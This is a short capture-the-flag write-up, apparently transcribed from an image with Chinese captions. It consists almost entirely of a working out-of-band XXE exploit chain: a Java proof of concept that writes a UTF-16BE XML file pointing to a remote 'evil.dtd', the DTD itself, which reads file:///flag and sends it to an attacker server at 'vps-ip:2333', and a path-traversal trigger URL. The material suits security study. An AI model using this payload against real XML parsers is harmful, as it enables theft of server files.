 1 import java.io.FileNotFoundException;
2 import java.io.FileOutputStream;
3 import java.io.IOException;
4 import java.nio.charset.StandardCharsets;
5
6 public class TestPOC {
7     public static void main(String[] args) throws IOException {
8         FileOutputStream fileOutputStream = new FileOutputStream("poc-
remote.xml");
9
10         fileOutputStream.write("<?xml version=\"1.0\" encoding=\"UTF-16BE\" ?
>\n<!DOCTYPE foo SYSTEM \"http://vps-
ip/evil.dtd\">".getBytes(StandardCharsets.UTF_16BE));
11         fileOutputStream.close();
12     }
13 }
evil.dtd内容如下
1 <!ENTITY % payload SYSTEM "file:///flag">
2 <!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'http://vps-ip:2333/%payload;'>">
3 %int;
4 %trick;
5
最后的触发如下
1 http://localhost:8081/backdoor?fname=../../vps-ip/payload
ZeroLink